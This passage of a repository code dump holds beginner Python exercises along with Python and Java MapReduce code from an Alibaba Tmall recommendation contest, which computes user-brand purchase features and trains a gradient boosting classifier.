"text": "favorite_pizzas = ['pepperoni', 'hawaiian', 'veggie']\n\n# Print the names of all the pizzas.\nfor pizza in favorite_pizzas:\n print(pizza)\n\nprint(\"\\n\")\n\n# Print a sentence about each pizza.\nfor pizza in favorite_pizzas:\n print(\"I really love \" + pizza + \" pizza!\")\n\nprint(\"\\nI really love pizza!\")"
},
{
"alpha_fraction": 0.5333333611488342,
"alphanum_fraction": 0.5666666626930237,
"avg_line_length": 44.5,
"blob_id": "2518d8368bc7ef1de427c775ce0a88c84f9ee862",
"content_id": "2e8284377ce060868ca43953b7f782e8fbd94b66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 90,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 2,
"path": "/Lecture04/Homework/solution03.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "name_lengths = map(len, [\"Mary\", \"Isla\", \"Sam\"])\nprint(list(name_lengths)) # => [4, 4, 3]"
},
{
"alpha_fraction": 0.4583333432674408,
"alphanum_fraction": 0.5416666865348816,
"avg_line_length": 23,
"blob_id": "fe231cb9b869ecf0e27972d99ab0e944542da562",
"content_id": "49b18702dbcc0ac34fc7ed80262c15b8cb0d4c35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 48,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 2,
"path": "/Lecture06/Quiz/quiz2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = {\"john\": 40, \"peter\":45}\r\nprint(\"john\" in d)"
},
{
"alpha_fraction": 0.34246575832366943,
"alphanum_fraction": 0.3561643958091736,
"avg_line_length": 9.384614944458008,
"blob_id": "4948031108fe480162f9d1f3186d625b19752812",
"content_id": "01e0f9898d8b2e9560c6778d70cb40add7d96edf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 13,
"path": "/Lecture10/Quiz/5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# def f(a, b):\r\n# pass\r\n\r\n# x = 2\r\n\r\ndef a():\r\n try:\r\n f(x, 4)\r\n finally:\r\n print('after f')\r\n print('after f?')\r\n\r\na()"
},
{
"alpha_fraction": 0.6033333539962769,
"alphanum_fraction": 0.6366666555404663,
"avg_line_length": 16.705883026123047,
"blob_id": "3af571d188865c6f311af607c4fe55ef93deec15",
"content_id": "e2e97d1ba8864523aac9150aba6628d313c1b1ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 17,
"path": "/CS41/Python5.1-OOP/Complex.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Complex:\n def __init__(self, realpart=0, imagpart=0):\n self.real = realpart\n self.imag = imagpart\n\n# Make an instance object c!\nc = Complex(3.0, -4.5)\n\n# Get attributes\nprint(c.real, c.imag)\n\n# Set attributes\nc.real = -9.2\nc.imag = 4.1\n\n# Print attributes\nprint(c.real, c.imag)"
}
] | 285 |
dongguosheng/AliBigDataContest | https://github.com/dongguosheng/AliBigDataContest | 0d6715c2c8a2d686cc963a71832aa0e2004628e2 | 1b20948d0d6ed42cb0ebb672aaa380c10eed5b46 | 813ca9932fe246cfd507b46995ebd6423420f681 | refs/heads/master | 2021-01-04T14:21:30.049316 | 2015-04-08T06:20:42 | 2015-04-08T06:20:42 | 24,713,318 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5341222882270813,
"alphanum_fraction": 0.5530571937561035,
"avg_line_length": 36.835819244384766,
"blob_id": "d675e79b56f91757e587db2185a62a14817a31c2",
"content_id": "3909696332f4b21b54b6debf28aee53c089df105",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2535,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 67,
"path": "/s1/gbc.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\nimport numpy as np\nfrom sklearn.ensemble import GradientBoostingClassifier\nimport tmall as tm\nimport sys\n\ndef gbc(train='grades_3_sample_ratio_1.txt', test='grades_3_last.txt', lr_result = 'gbc_result_1.txt'):\n train_array = np.loadtxt(train, delimiter=',')\n X = train_array[:, :-3]\n X = np.divide(X - X.min(axis=0), X.max(axis=0) - X.min(axis=0))\n # print X\n Y = train_array[:, -3]\n # print Y\n gbc = GradientBoostingClassifier()\n gbc.fit(X, Y)\n data_predict = np.loadtxt(test, delimiter=',')\n X_predict = data_predict[:, :-3]\n X_predict = np.divide(X_predict - X_predict.min(axis=0), X_predict.max(axis=0) - X_predict.min(axis=0))\n rs = gbc.predict(X_predict)\n rs_proba = gbc.predict_proba(X_predict)\n # print np.append(np.array([rs]).transpose(), rs_proba[:, -1:], axis=1)\n rs = np.append(np.append(np.array([rs]).transpose(), rs_proba[:, -1:], axis=1), data_predict[:, -2:], axis=1)\n # print rs\n np.savetxt(lr_result, rs, fmt='%f', delimiter='\\t')\n\ndef gen_result(lr_result, grades_3_test, final_result):\n # TODO\n lines_lr = open(lr_result).readlines()\n lines_key_pair = open(grades_3_test).readlines()\n rs_list = []\n if len(lines_lr) != len(lines_key_pair):\n print 'Wrong input file!'\n else:\n for i in range(len(lines_lr)):\n if float(lines_lr[i]) != 0:\n rs_list.append(lines_key_pair[i].split(',')[-2] + '\\t' + lines_key_pair[i].split(',')[-1])\n rs = {}\n for line in rs_list:\n temp_list = line.split()\n if not temp_list[0] in rs:\n rs[temp_list[0]] = []\n if not temp_list[1] in rs[temp_list[0]]:\n rs[temp_list[0]].append(temp_list[1])\n tm.save_with_format(rs, final_result)\n\ndef main():\n if len(sys.argv) != 3:\n print 'Usage:\\t./gbr.py grades_3_sample_ratio_1.txt grades_3_test.txt'\n else:\n gbc(train=sys.argv[1], test=sys.argv[2])\n # show rec numbers\n f_temp = open('temp', 'w')\n rec_num = 0\n with open('gbc_result_1.txt') as f:\n for line in f:\n if int(line.split()[0][0]) == 1:\n tmp_list = line.split()\n f_temp.write(str(int(float(tmp_list[2]))) + '\\t' + str(int(float(tmp_list[3]))) + '\\t' + tmp_list[1] + '\\n')\n rec_num += 1\n print 'Rec numbers: ' + str(rec_num)\n \n # gen_result('lr_result_1.txt', sys.argv[2], 'rec_result.txt')\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5997022390365601,
"alphanum_fraction": 0.6360297799110413,
"avg_line_length": 27.951148986816406,
"blob_id": "3e37e77ea6014ae67deb17ed67a37bad80499408",
"content_id": "391d226995e0c0896320f2b15045b424b103455d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 10581,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 348,
"path": "/s2/odps/src/com/guosheng/mapreduce/MyReduce.java",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "GB18030",
"text": "package com.guosheng.mapreduce;\n\nimport java.io.IOException;\nimport java.text.DateFormat;\nimport java.text.ParseException;\nimport java.text.SimpleDateFormat;\nimport java.util.ArrayList;\nimport java.util.Calendar;\nimport java.util.Comparator;\nimport java.util.Date;\nimport java.util.Iterator;\nimport java.util.Map;\nimport java.util.Map.Entry;\nimport java.util.TreeMap;\nimport java.util.concurrent.TimeUnit;\n\nimport com.aliyun.odps.data.Record;\nimport com.aliyun.odps.mapred.ReducerBase;\nimport com.aliyun.odps.mapred.TaskContext;\n\npublic class MyReduce extends ReducerBase {\n\tprivate Record resultTrain;\n\tprivate Record resultTest;\n\n\t@Override\n\tpublic void setup(TaskContext context) throws IOException {\n\t\tresultTrain = context.createOutputRecord();\n\t\tresultTest = context.createOutputRecord();\n\t}\n\n\t@Override\n\tpublic void reduce(Record key, Iterator<Record> values, TaskContext context)\n\t\t\tthrows IOException {\n\t\t// 计算user brand pair的特征(包括训练集和测试集)\n\t\t/*\n\t\t * f1_0, f1_1, ..., f12_3, ... (fn_type, train\n\t\t * feature中n表离2013-07-15的时间段;type表操作,\n\t\t * 如f3_1离2013-08-15最近的第三个时间段(比如周)内user购买brand的次数) f1_0_add, f1_1_add,\n\t\t * ...,f12_3_add, ... (add表累加,train feature中离2013-07-15最近的时间段累加)\n\t\t */\n\t\t/*\n\t\t * 特征的存储:使用ArrayList<Long[]>存储 trainFeature, 2013-04-15至2013-07-15\n\t\t * testFeature, 2013-05-15至2013-08-15\n\t\t */\n\t\tArrayList<Long[]> trainFeature = getInitFeature(12);\n\t\tArrayList<Long[]> testFeature = getInitFeature(12);\n\t\tLong[] advFeatureTrain;\n\t\tLong[] advFeatureTest;\n\t\t// 存储user对brand的操作在时间上的排列,通过actionSeq计算一些高级特征,如:\n\t\t// 发生购买的点击数click_before_buy;\n\t\t// 发生favorite的点击数click_before_favorite;\n\t\t// 发生cart的点击数click_before_cart;\n\t\t// 最后一次购买后的0,2,3的次数click_after_last_buy, favorite_after_last_buy,\n\t\t// cart_after_last_buy\n\t\t// 最后一次购买到最后的时间\n\t\t// user购买的周期\n\t\tMap<String, Long[]> actionSeqTrain = new TreeMap<String, Long[]>(\n\t\t\t\tnew Comparator<String>() {\n\n\t\t\t\t\t@Override\n\t\t\t\t\tpublic int compare(String arg0, String arg1) {\n\t\t\t\t\t\t// TODO Auto-generated method stub\n\t\t\t\t\t\treturn arg1.compareTo(arg0);\n\t\t\t\t\t}\n\t\t\t\t});\n\t\tMap<String, Long[]> actionSeqTest = new TreeMap<String, Long[]>(\n\t\t\t\tnew Comparator<String>() {\n\n\t\t\t\t\t@Override\n\t\t\t\t\tpublic int compare(String arg0, String arg1) {\n\t\t\t\t\t\t// TODO Auto-generated method stub\n\t\t\t\t\t\treturn arg1.compareTo(arg0);\n\t\t\t\t\t}\n\t\t\t\t});\n\n\t\twhile (values.hasNext()) {\n\t\t\tRecord var = values.next();\n\t\t\tString dateStr = var.getString(\"visit_datetime\");\n\t\t\tint type = Integer.parseInt(var.getString(\"type\"));\n\n\t\t\tint index = getTrainRangeNum(dateStr);\n\t\t\tif (index != -1) {\n\t\t\t\ttrainFeature.get(index)[type]++;\n\t\t\t}\n\t\t\tindex = getTestRangeNum(dateStr);\n\t\t\tif (index != -1) {\n\t\t\t\ttestFeature.get(index)[type]++;\n\t\t\t}\n\n\t\t\tif (dateStr.compareTo(\"07-17\") < 0) { // train set\n\t\t\t\tif (!actionSeqTrain.containsKey(dateStr)) {\n\t\t\t\t\tLong[] value = new Long[] { 0L, 0L, 0L, 0L };\n\t\t\t\t\tvalue[type]++;\n\t\t\t\t\tactionSeqTrain.put(dateStr, value);\n\t\t\t\t} else {\n\t\t\t\t\tactionSeqTrain.get(dateStr)[type]++;\n\t\t\t\t}\n\t\t\t}\n\n\t\t\tif (dateStr.compareTo(\"05-14\") > 0) { // test set\n\t\t\t\tif (!actionSeqTest.containsKey(dateStr)) {\n\t\t\t\t\tLong[] value = new Long[] { 0L, 0L, 0L, 0L };\n\t\t\t\t\tvalue[type]++;\n\t\t\t\t\tactionSeqTest.put(dateStr, value);\n\t\t\t\t} else {\n\t\t\t\t\tactionSeqTest.get(dateStr)[type]++;\n\t\t\t\t}\n\t\t\t}\n\n\t\t}\n\n\t\tadvFeatureTrain = getAdvFeature(actionSeqTrain, \"07-17\");\n\t\tadvFeatureTest = getAdvFeature(actionSeqTest, \"08-16\");\n\n\t\t// 满足过滤条件的才output到表\n\t\tif (!isFiltered(trainFeature)) {\n\t\t\tresultTrain.set(0, 1L); // flag 1 表示train set\n\t\t\tresultTrain.set(1, key.getString(\"user_id\"));\n\t\t\tresultTrain.set(2, key.getString(\"brand_id\"));\n\t\t\tfor (int i = 0; i < 12; ++i) {\n\t\t\t\tfor (int j = 0; j < 4; ++j) {\n\t\t\t\t\tresultTrain.set((4 * i) + j + 3, trainFeature.get(i)[j]);\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// TODO\n\t\t\tfor(int i = 0; i < advFeatureTrain.length; ++i){\n\t\t\t\tresultTrain.set(51 + i, advFeatureTrain[i]);\n\t\t\t}\n\n\t\t\tcontext.write(resultTrain);\n\t\t}\n\t\tif (!isFiltered(testFeature)) {\n\t\t\tresultTest.set(0, 0L); // flag 0 表示test set\n\t\t\tresultTest.set(1, key.getString(\"user_id\"));\n\t\t\tresultTest.set(2, key.getString(\"brand_id\"));\n\t\t\tfor (int i = 0; i < 12; ++i) {\n\t\t\t\tfor (int j = 0; j < 4; ++j) {\n\t\t\t\t\tresultTest.set((4 * i) + j + 3, testFeature.get(i)[j]);\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// TODO\n\t\t\tfor(int i = 0; i < advFeatureTest.length; ++i){\n\t\t\t\tresultTest.set(51 + i, advFeatureTest[i]);\n\t\t\t}\n\t\t\t\n\t\t\tcontext.write(resultTest);\n\t\t}\n\t}\n\t\n\tprivate Long[] getAdvFeatureTry(Map<String, Long[]> actionSeq, String base){\n\t\t// advFeature: effective_click, effective_favorite, effective_cart\n\t\t//\t\t\t ineffective_click, ineffective_favorite, ineffective_cart\n\t\t//\t\t\t time_between_buy, 0次 => 2 * 总时间, 1次 =〉总时间, \n\t\t//\t\t\t time_after_buy, 0次 =〉总时间\n\t\tLong[] advFeature = new Long[] { 0L, 0L, 0L, 0L, 0L, 0L, 0L, 0L };\n\t\tboolean isFindLastBuy = false;\n\t\tIterator<Entry<String, Long[]>> iter = actionSeq.entrySet().iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tEntry<String, Long[]> entry = iter.next();\n\t\t\tString dateStr = entry.getKey();\n\t\t\tLong[] actionCounts = entry.getValue();\n\n\t\t\tif (!isFindLastBuy) {\n\t\t\t\tif (actionCounts[1] == 0) {\n\t\t\t\t\tadvFeature[3] += actionCounts[0];\n\t\t\t\t\tadvFeature[4] += actionCounts[2];\n\t\t\t\t\tadvFeature[5] += actionCounts[3];\n\t\t\t\t} else {\n\t\t\t\t\t// 找到了最后一次购买\n\t\t\t\t\tisFindLastBuy = true;\n\t\t\t\t\t\n\t\t\t\t\tadvFeature[7] = getTimeDelta(base, dateStr);\n\t\t\t\t\t\n\t\t\t\t\tadvFeature[0] += actionCounts[0];\n\t\t\t\t\tadvFeature[1] += actionCounts[2];\n\t\t\t\t\tadvFeature[2] += actionCounts[3];\n\t\t\t\t}\n\t\t\t}else{\n\t\t\t\tif(actionCounts[1] > 0){\n\t\t\t\t\tadvFeature[6] = getTimeDelta(base, dateStr) - advFeature[7];\n\t\t\t\t}\n\t\t\t\tadvFeature[0] += actionCounts[0];\n\t\t\t\tadvFeature[1] += actionCounts[2];\n\t\t\t\tadvFeature[2] += actionCounts[3];\n\t\t\t}\n\t\t}\n\t\t\n\t\t// 处理没有购买或购买只有一次的情况\n\t\tif(advFeature[6] + advFeature[7] == 0){\n\t\t\tadvFeature[6] = 94 * 2L;\n\t\t\tadvFeature[7] = 94L;\n\t\t}\n\t\tif(advFeature[6] == 0 && advFeature[7] != 0){\n\t\t\tadvFeature[6] = 94L;\n\t\t}\n\t\treturn advFeature;\n\t}\n\n\tprivate Long[] getAdvFeature(Map<String, Long[]> actionSeq, String base) {\n\t\t// TODO Auto-generated method stub\n\t\t// advFeature: click_before_buy, favorite_before_buy, cart_before_buy\n\t\t//\t\t\t click_after_buy, favorite_after_buy, cart_after_buy\n\t\t//\t\t\t time_between_buy, time_after_buy\n\t\tLong[] advFeature = new Long[] { 0L, 0L, 0L, 0L, 0L, 0L, 0L, 0L };\n\t\tLong[] beforeBuytTemp = new Long[] { 0L, 0L, 0L}; // 0, 2, 3\n\t\tLong[] afterBuyTemp = new Long[] { 0L, 0L, 0L }; // 0, 2, 3\n\t\tboolean isFindLastBuy = false;\n\t\tIterator<Entry<String, Long[]>> iter = actionSeq.entrySet().iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tEntry<String, Long[]> entry = iter.next();\n\t\t\tString dateStr = entry.getKey();\n\t\t\tLong[] actionCounts = entry.getValue();\n\n\t\t\tif (!isFindLastBuy) {\n\t\t\t\tif (actionCounts[1] == 0) {\n\t\t\t\t\tafterBuyTemp[0] += actionCounts[0];\n\t\t\t\t\tafterBuyTemp[1] += actionCounts[2];\n\t\t\t\t\tafterBuyTemp[2] += actionCounts[3];\n\t\t\t\t} else {\n\t\t\t\t\t// 找到了最后一次购买\n\t\t\t\t\tadvFeature[3] = afterBuyTemp[0];\n\t\t\t\t\tadvFeature[4] = afterBuyTemp[1];\n\t\t\t\t\tadvFeature[5] = afterBuyTemp[2];\n\t\t\t\t\tisFindLastBuy = true;\n\t\t\t\t\t\n\t\t\t\t\tadvFeature[7] = getTimeDelta(base, dateStr);\n\t\t\t\t\t\n\t\t\t\t\tbeforeBuytTemp[0] += actionCounts[0];\n\t\t\t\t\tbeforeBuytTemp[1] += actionCounts[2];\n\t\t\t\t\tbeforeBuytTemp[2] += actionCounts[3];\n\t\t\t\t}\n\t\t\t}else{\n\t\t\t\tif(actionCounts[1] > 0){\n\t\t\t\t\tadvFeature[6] = getTimeDelta(base, dateStr) - advFeature[7];\n\t\t\t\t}\n\t\t\t\tbeforeBuytTemp[0] += actionCounts[0];\n\t\t\t\tbeforeBuytTemp[1] += actionCounts[2];\n\t\t\t\tbeforeBuytTemp[2] += actionCounts[3];\n\t\t\t}\n\t\t}\n\t\tfor(int i = 0; i < 3; ++i){\n\t\t\tadvFeature[i] += beforeBuytTemp[i];\n\t\t}\n\t\treturn advFeature;\n\t}\n\n\tprivate Long getTimeDelta(String base, String dateStr) {\n\t\t// TODO Auto-generated method stub\n\t\tDateFormat df = new SimpleDateFormat(\"yyyy-MM-dd\");\n\t\tDate dayNow, dayBase;\n\t\tlong dayDelta = 0;\n\t\ttry {\n\t\t\tdayBase = df.parse(\"2013-\" + base);\n\t\t\tdayNow = df.parse(\"2013-\" + dateStr);\n\t\t\tdayDelta = TimeUnit.DAYS.convert(\n\t\t\t\t\tdayBase.getTime() - dayNow.getTime(),\n\t\t\t\t\tTimeUnit.MILLISECONDS);\n\t\t} catch (ParseException e) {\n\t\t\t// TODO Auto-generated catch block\n\t\t\te.printStackTrace();\n\t\t}\n\t\treturn dayDelta;\n\t}\n\n\tprivate boolean isFiltered(ArrayList<Long[]> feature) {\n\t\tint threshold = 400;\n\t\t// 如果全为0,则过滤\n\t\tlong sum = 0;\n\t\t// 无购买只点击 4个月点击次数大于threshold,则过滤\n\t\tlong sumBuy = 0;\n\t\tlong sumClick = 0;\n\t\tfor (Long[] types : feature) {\n\t\t\tfor (int i = 0; i < types.length; ++i) {\n\t\t\t\tsum += types[i];\n\t\t\t\tif (i == 1) {\n\t\t\t\t\tsumBuy += types[i];\n\t\t\t\t}\n\t\t\t\tif (i == 0) {\n\t\t\t\t\tsumClick += types[i];\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\tif (sum == 0 || (sumBuy == 0 && sumClick > threshold)) {\n\t\t\treturn true;\n\t\t} else {\n\t\t\treturn false;\n\t\t}\n\t}\n\n\tprivate int getTestRangeNum(String dateStr) {\n\t\t// TODO Auto-generated method stub\n\t\tdouble timeWindow = 94 / 12.0; // 2013-05-15至2013-08-16\n\t\tCalendar base = Calendar.getInstance();\n\t\tbase.set(2013, 7, 17); // 设置Base为2013-08-16, Java的Calendar好违和\n\t\tDateFormat df = new SimpleDateFormat(\"yyyy-MM-dd\");\n\t\tDate day;\n\t\tlong dayDelta = 0;\n\t\ttry {\n\t\t\tday = df.parse(\"2013-\" + dateStr);\n\t\t\tdayDelta = TimeUnit.DAYS.convert(\n\t\t\t\t\tbase.getTimeInMillis() - day.getTime(),\n\t\t\t\t\tTimeUnit.MILLISECONDS);\n\t\t} catch (ParseException e) {\n\t\t\t// TODO Auto-generated catch block\n\t\t\te.printStackTrace();\n\t\t}\n\t\tif (dayDelta > 93) {\n\t\t\treturn -1;\n\t\t} else {\n\t\t\treturn (int) (dayDelta / timeWindow);\n\t\t}\n\t}\n\n\tprivate int getTrainRangeNum(String dateStr) {\n\t\t// TODO Auto-generated method stub\n\t\tdouble timeWindow = 94 / 12.0; // 2013-04-15至2013-07-17\n\t\tCalendar base = Calendar.getInstance();\n\t\tbase.set(2013, 6, 17); // 设置Base为2013-07-17, Java的Calendar好违和\n\t\tDateFormat df = new SimpleDateFormat(\"yyyy-MM-dd\");\n\t\tDate day;\n\t\tlong dayDelta = 0;\n\t\ttry {\n\t\t\tday = df.parse(\"2013-\" + dateStr);\n\t\t\tdayDelta = TimeUnit.DAYS.convert(\n\t\t\t\t\tbase.getTimeInMillis() - day.getTime(),\n\t\t\t\t\tTimeUnit.MILLISECONDS);\n\t\t} catch (ParseException e) {\n\t\t\t// TODO Auto-generated catch block\n\t\t\te.printStackTrace();\n\t\t}\n\t\tif (dayDelta <= 0) {\n\t\t\treturn -1;\n\t\t} else {\n\t\t\treturn (int) (dayDelta / timeWindow);\n\t\t}\n\t}\n\n\tprivate ArrayList<Long[]> getInitFeature(int timeRangeTotal) {\n\t\tArrayList<Long[]> feature = new ArrayList<Long[]>();\n\t\tfor (int i = 0; i < timeRangeTotal; ++i) {\n\t\t\tfeature.add(new Long[] { 0L, 0L, 0L, 0L });\n\t\t}\n\t\treturn feature;\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.716284990310669,
"alphanum_fraction": 0.7264630794525146,
"avg_line_length": 23.5625,
"blob_id": "b4882d208c321c619dcca3cadf2032832716ab28",
"content_id": "4ccbed96abfe1b6d2434b4d2a05fd92ed218b1b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 786,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 32,
"path": "/s2/odps/src/com/guosheng/mapreduce/CalBrandFeatureMap.java",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "package com.guosheng.mapreduce;\n\nimport java.io.IOException;\n\nimport com.aliyun.odps.data.Record;\nimport com.aliyun.odps.mapred.MapperBase;\nimport com.aliyun.odps.mapred.TaskContext;\n\npublic class CalBrandFeatureMap extends MapperBase {\n\tRecord key;\n\tRecord value;\n\n\t@Override\n\tpublic void setup(TaskContext context) throws IOException {\n\t\tkey = context.createMapOutputKeyRecord();\n\t\tvalue = context.createMapOutputValueRecord();\n\t}\n\n\t@Override\n\tpublic void map(long recordNum, Record record, TaskContext context)\n\t\t\tthrows IOException {\n\t\tkey.set(\"flag\", record.getBigint(0));\n\t\tkey.set(\"brand_id\", record.getString(2));\n\t\t\n\t\tvalue.set(\"user_id\", record.getString(1));\n\t\tfor(int i = 0; i < 56; ++i){\n\t\t\tvalue.set(1 + i, record.getBigint(3 + i));\n\t\t}\n\t\tcontext.write(key, value);\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.6243758201599121,
"alphanum_fraction": 0.6486036777496338,
"avg_line_length": 30.80588150024414,
"blob_id": "01023bbfe847eec9d91e000c25ca7a4e94db6429",
"content_id": "27397ef5590841c35e0e5498cd5afe8b3057c21e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5865,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 170,
"path": "/s2/odps/src/com/guosheng/mapreduce/CalBrandFeatureReduce.java",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "GB18030",
"text": "package com.guosheng.mapreduce;\n\nimport java.io.IOException;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.Iterator;\nimport java.util.Map;\nimport java.util.Map.Entry;\n\nimport com.aliyun.odps.data.Record;\nimport com.aliyun.odps.mapred.ReducerBase;\nimport com.aliyun.odps.mapred.TaskContext;\n\npublic class CalBrandFeatureReduce<E> extends ReducerBase {\n\tRecord result;\n\n\t@Override\n\tpublic void setup(TaskContext context) throws IOException {\n\t\tresult = context.createOutputRecord();\n\t}\n\n\t@Override\n\tpublic void reduce(Record key, Iterator<Record> values, TaskContext context)\n\t\t\tthrows IOException {\n\n\t\t// HashMap来存储商品及操作\n\t\tMap<String, Long[]> brandFeatureMap = new HashMap<String, Long[]>();\n\n\t\tLong[] brandFeatureLong; // brand的部分特征,被click,buy,favorite,cart的总数和click,被buy,favorite,cart的brand数\n\t\tDouble[] brandFeatureDouble; // brand的另一部分特征,被click,buy,favorite,cart的平均数,方差;其他5维\n\t\t// 最后一次购买前的点击数,收藏数,购物车数以及time_between_buy在不同user上的累加\n\t\tLong[] brandAdvFeature = new Long[] { 0L, 0L, 0L, 0L };\n\n\t\twhile (values.hasNext()) {\n\t\t\tRecord val = values.next();\n\t\t\tString user = val.getString(\"user_id\");\n\t\t\tArrayList<Long> features = new ArrayList<Long>();\n\t\t\tfor (int i = 0; i < 48; ++i) {\n\t\t\t\tfeatures.add(val.getBigint(i + 1));\n\t\t\t}\n\n\t\t\tfor (int i = 0; i < 3; ++i) {\n\t\t\t\tbrandAdvFeature[i] += val.getBigint(49 + i);\n\t\t\t}\n\t\t\tbrandAdvFeature[3] += val.getBigint(\"time_between_buy\");\n\n\t\t\tLong[] sumOfTypes = getSumOfTypes(features);\n\t\t\t// 在确定flag和user_id的前提下,肯定没有重复的brand_id\n\t\t\tbrandFeatureMap.put(user, sumOfTypes);\n\t\t}\n\n\t\t// brand的特征有:(21维)\n\t\t// 各个操作的总次数;user的数目;平均被对每个user操作的次数;各个操作的方差;\n\t\t// 发生购买的平均点击次数;发生收藏的平均点击次数;发生购物车的平均点击次数;发生购买的平均收藏次数;发生购买的平均购物车次数;\n\t\t// 表结构及字段:\n\t\t// flag,user_id,brand_id\n\t\t// brand_click:bigint,brand_click_user_num:bigint,brand_click_avg:double,brand_click_var:double,\n\t\t// brand_buy:bigint,brand_buy_user_num:bigint,brand_buy_avg:double,brand_buy_var:double,\n\t\t// brand_favorite:bigint,brand_favorite_user_num:bigint,brand_favorite_avg:double,brand_favorite_var:double,\n\t\t// brand_cart:bigint,brand_cart_user_num:bigint,brand_cart_avg:double,brand_cart_val:double,\n\t\t// brand_click_avg_with_buy:double,brand_click_avg_with_favorite:double\n\t\t// brand_click_avg_with_cart:double,brand_favorite_avg_with_buy:double\n\t\t// brand_cart_avg_with_buy:double\n\t\tbrandFeatureLong = getBrandFeatureLong(brandFeatureMap);\n\t\tbrandFeatureDouble = getBrandFeatureDouble(brandFeatureLong,\n\t\t\t\tbrandFeatureMap);\n\n\t\tresult.set(0, key.getBigint(\"flag\"));\n\t\tresult.set(1, key.getString(\"brand_id\"));\n\t\tIterator<Entry<String, Long[]>> iter = brandFeatureMap.entrySet()\n\t\t\t\t.iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tEntry<String, Long[]> entry = iter.next();\n\t\t\tresult.set(2, entry.getKey());\n\n\t\t\t// 21维brand feature\n\t\t\t// TODO:\n\t\t\tfor (int i = 0; i < 8; ++i) {\n\t\t\t\tresult.set(i + 3, brandFeatureLong[i]);\n\t\t\t}\n\t\t\tfor (int i = 0; i < 8; ++i) {\n\t\t\t\tresult.set(i + 11, brandFeatureDouble[i]);\n\t\t\t}\n\n\t\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\t\tresult.set(19 + i, brandAdvFeature[i]);\n\t\t\t}\n\t\t\t\n\t\t\tfor (int i = 0; i < 3; ++i) {\n\t\t\t\tresult.set(23 + i, (double) (brandAdvFeature[i] + 1.0) / (brandFeatureLong[1] + 1));\n\t\t\t}\n\t\t\tresult.set(26, (double) (brandAdvFeature[3] + 1.0) / (brandAdvFeature[1] + 1));\n\t\t\t// 分母出现0的情况,如何处理\n//\t\t\tresult.set(22 + 0, brandFeatureLong[1] == 0 ? 515.0\n//\t\t\t\t\t: (double) advFeature[0] / brandFeatureLong[1]);\n//\t\t\tresult.set(22 + 1, brandFeatureLong[1] == 0 ? 8.0\n//\t\t\t\t\t: (double) advFeature[1] / brandFeatureLong[1]);\n//\t\t\tresult.set(22 + 2, brandFeatureLong[1] == 0 ? 5.0\n//\t\t\t\t\t: (double) advFeature[2] / brandFeatureLong[1]);\n\n\t\t\tcontext.write(result);\n\t\t}\n\n\t}\n\n\tprivate Double[] getBrandFeatureDouble(Long[] brandFeatureLong,\n\t\t\tMap<String, Long[]> brandFeatureMap) {\n\t\t// TODO Auto-generated method stub\n\t\tDouble[] result = new Double[] { 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0 };\n\t\t// click,buy,favorite,cart的平均值和click,buy,favorite,cart的方差\n\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\tif (brandFeatureLong[4 + i] != 0) {\n\t\t\t\tresult[i] = (double) brandFeatureLong[i]\n\t\t\t\t\t\t/ brandFeatureLong[4 + i];\n\t\t\t} else {\n\t\t\t\tresult[i] = 0.0;\n\t\t\t}\n\t\t}\n\t\t// 计算方差分子\n\t\tIterator<Entry<String, Long[]>> iter = brandFeatureMap.entrySet()\n\t\t\t\t.iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tLong[] values = iter.next().getValue();\n\t\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\t\tresult[4 + i] = (values[i] - result[i])\n\t\t\t\t\t\t* (values[i] - result[i]);\n\t\t\t}\n\t\t}\n\t\t// 计算方差\n\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\tif (brandFeatureLong[4 + i] > 1) {\n\t\t\t\tresult[4 + i] /= (brandFeatureLong[4 + i] - 1);\n\t\t\t} else {\n\t\t\t\tresult[4 + i] = 0.0;\n\t\t\t}\n\n\t\t}\n\n\t\treturn result;\n\t}\n\n\tprivate Long[] getBrandFeatureLong(Map<String, Long[]> brandFeatureMap) {\n\t\t// TODO 